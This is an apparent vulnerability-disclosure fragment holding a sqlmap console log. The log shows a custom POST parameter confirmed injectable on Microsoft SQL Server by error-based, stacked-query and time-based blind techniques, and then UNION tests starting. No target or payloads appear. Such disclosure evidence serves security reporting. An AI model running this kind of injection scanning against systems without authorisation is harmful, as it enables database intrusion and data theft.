 Run
[14:29:52] [WARNING] heuristic test shows that (custom) POST parameter '#1*' mig
ht not be injectable
[14:29:52] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[14:29:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:30:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:30:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:30:09] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:30:11] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase
AND error-based - WHERE or HAVING clause' injectable
[14:30:11] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:30:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:30:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:30:22] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase
stacked queries' injectable
[14:30:22] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:30:22] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:30:22] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:30:33] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase
time-based blind' injectable
[14:30:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:30:33] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
www.wooyun.org